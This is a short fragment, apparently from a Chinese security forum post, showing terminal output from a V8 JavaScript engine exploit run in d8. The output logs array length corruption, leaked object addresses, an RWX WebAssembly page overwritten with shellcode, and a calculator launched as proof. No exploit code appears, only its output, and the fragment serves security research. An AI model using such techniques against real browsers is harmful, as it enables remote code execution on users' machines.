 # p1umer @ ubuntu in ~/V8/v8_yunsec [23:33:42]
$ ./v8/out/x64.release/d8 ./exploit.html
[+] Int_Victim array length is changed to :320471036
[+] Float_Victim(OOBARR) array length is changed to :65536
[+] VictimObj.obj's offset of OOBARR =  2f
[+] VictimBuf's backing store pointer's offset of OOBARR =  4c
[+] SharedFunctionInfo : 0x00000ffde99a2421
[+] WasmExportedFunctionData : 0x00000ffde99a23e1
[+] Instance : 0x00000ffde99a22b1
[+] rwx addr : 0x000016c012f13000
[+] The target Write addr =  0x000016c012f13000
[+] Running shellcode...
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-
Cal
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
先知社区